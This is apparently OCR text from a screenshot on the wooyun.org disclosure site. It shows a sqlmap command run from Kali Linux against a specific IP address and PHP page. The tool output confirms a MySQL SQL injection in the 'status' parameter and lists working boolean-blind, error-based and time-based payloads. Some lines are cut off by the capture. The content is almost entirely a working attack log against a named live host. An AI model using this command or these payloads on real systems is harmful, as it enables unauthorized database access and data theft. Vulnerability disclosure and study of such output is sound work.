 root@kali:~/sql# ./sqlmap.py -u http://115.182.51.86/wenba/my_answer.php?status=1 --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is ille
le local, state and federal laws. Developers assume no liability and are not responsible for any
[*] starting at 22:48:25
[22:48:25] [INFO] resuming back-end DBMS 'mysql'
[22:48:25] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: status
Type: boolean-based blind
Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (RLIKE)
Payload: status=1 RLIKE IF(3994=3994,1,0x28)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: status=1 AND (SELECT 3619 FROM(SELECT COUNT(*),CONCAT(0x716a6e6971,(SELECT (CASE WH
*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: status=1 AND 4990=BENCHMARK(5000000,MD5(0x6c784474))
---
[22:48:25] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
www.wooyun.org